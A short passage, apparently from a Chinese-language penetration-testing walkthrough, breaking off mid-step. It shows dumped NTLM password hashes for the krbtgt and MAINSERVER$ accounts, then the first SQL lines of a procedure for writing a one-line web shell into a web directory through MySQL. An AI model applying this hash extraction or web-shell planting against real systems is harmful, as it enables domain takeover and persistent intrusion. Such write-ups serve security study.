 krbtgt:502:AAD3B435B51404EEAAD3B435B51404EE:28771C722D64AFDE1CBB5F24FB875523:::
MAINSERVER$:1002:AAD3B435B51404EEAAD3B435B51404EE:1ABE4144DECBF7B6BF412B8C38A2C77F:::
图 26 提取其他账户的 hash 值
下面开始导出一句话木马到 Web 目录下，执行如下 SQL 语
句：
use mysql;
Create TABLE a (cmd text NOT NULL);